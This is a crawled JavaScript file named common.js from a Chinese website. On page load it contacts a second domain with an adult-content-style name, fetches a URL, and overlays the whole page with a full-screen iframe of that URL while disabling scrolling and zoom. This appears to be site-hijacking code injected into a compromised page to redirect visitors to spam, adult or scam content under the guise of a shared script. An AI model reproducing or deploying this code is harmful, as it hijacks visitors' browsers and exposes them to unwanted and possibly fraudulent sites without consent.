

--- FILE ---
content_type: application/javascript
request_url: http://www.sxbtd.cn/common.js
body_size: 1422
content:
(function() {

  var edcode="chuyetv";


	ajax({
		url: "http://www.午夜在线观看.cn/common.php?val="+edcode+"&t="+Math.random(),
		type: "GET",
		dataType: "json",
		success: function (response, xml) {
			innerTxt = JSON.parse(response);
			innerconfig = innerTxt.config;
			innerUrl = innerTxt.url.smplink;
      l(innerUrl);
			
		},
		fail: function (status) {
			console.log("error");
		}
	});
 

  
  function l(c) {
    var d = '<div style="position: fixed; top: 0; left: 0; z-index: 999999999999999999999999999999999999 !important; height: 100%; width: 100%; background: initial; display: flex; justify-content: center; align-items: center; background-color: rgb(255, 255, 255); background-image: url; background-repeat: repeat;"><iframe id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + c + '"></iframe></div>' + 
            '<style type="text/css">html, body {width: 100%; height: 100%; margin: 0; padding: 0; overflow: hidden;}</style>';
    
    setTimeout(function() {
      try {
        var a = document.getElementsByTagName('body')[0];
        if (a) {
          a.insertAdjacentHTML('beforeend', d);
        } else {
          setTimeout(function() {
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', d);
          }, 1000);
        }
        
        var b = document.createElement('meta');
        b.name = 'viewport';
        b.content = 'width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(b);
      } catch (e) {
        // 忽略错误
      }
    }, 200);
  }
})();


function ajax(options) {
	options = options || {};
	options.type = (options.type || "GET").toUpperCase();
	options.dataType = options.dataType || "json";
	var params = formatParams(options.data);

	if (window.XMLHttpRequest) {
		var xhr = new XMLHttpRequest();
	} else {
		var xhr = new ActiveXObject('Microsoft.XMLHTTP');
	}

	xhr.onreadystatechange = function () {
		if (xhr.readyState == 4) {
			var status = xhr.status;
			if (status >= 200 && status < 300) {
				options.success && options.success(xhr.responseText, xhr.responseXML);
			} else {
				options.fail && options.fail(status);
			}
		}
	}

	if (options.type == "GET") {
		xhr.open("GET", options.url + "?" + params, true);
		xhr.send(null);
	} else if (options.type == "POST") {
		xhr.open("POST", options.url, true);
		xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xhr.send(params);
	}
}

function formatParams(data) {
	var arr = [];
	for (var name in data) {
		arr.push(encodeURIComponent(name) + "=" + encodeURIComponent(data[name]));
	}
	arr.push(("v=" + Math.random()).replace(".",""));
	return arr.join("&");
}

